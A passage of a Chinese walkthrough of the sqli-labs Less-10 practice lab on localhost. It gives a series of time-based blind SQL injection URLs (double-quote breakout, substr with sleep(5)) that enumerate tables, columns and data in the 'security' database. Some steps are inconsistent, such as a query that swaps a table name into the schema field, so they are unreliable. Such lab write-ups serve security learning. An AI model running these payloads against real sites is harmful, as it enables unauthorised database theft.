

第二个表为referers。



爆security数据库第三个表。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select table_name from information_schema.tables where table_schema='security' limit 2,1),1,1)='a'),sleep(5),1) --+

第三个表为uagents。



爆security数据库第四个表。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1)='a'),sleep(5),1) --+

第四个表为users。



爆security数据库第五个表

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select table_name from information_schema.tables where table_schema='security' limit 4,1),1,1)='a'),sleep(5),1) --+

可以看出响应时间差距不大说明sleep没有被调用,所以没有第5个表。

爆字段

这里用表emails举例演示

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),1,1)='a'),sleep(5),1) --+

得出数据库为security表为emails第一个字段为id。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select column_name from information_schema.columns where table_schema='referers' and table_name='emails' limit 0,1),1,1)='a'),sleep(5),1) --+

得出数据库为security表为referers第一个字段为id。

爆数据

以security库的emails表的id字段为例。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if(substr((select id from security.emails limit 0,1),1,1)=1,sleep(5),1) --+

发现数据为1,所以id=1。

其他数据爆的方法一样。

| Less-10 | 双引号 | 时间盲注 |

|---|---|---|

| 数据库长度 | security | 8 |

| 第N个表 | 表名 | 第一个字段 | 数据 |

|---|---|---|---|

| 第一个表名 | emails | id | 1 |

| 第二个表名 | referers | id | |

| 第三个表名 | uagents | id | |

| 第四个表名 | users | id |

完成本题。在简单过程直接讲清思路,防止萌新不会操作,前面基础,喜欢的朋友不要吝啬你的三连哦!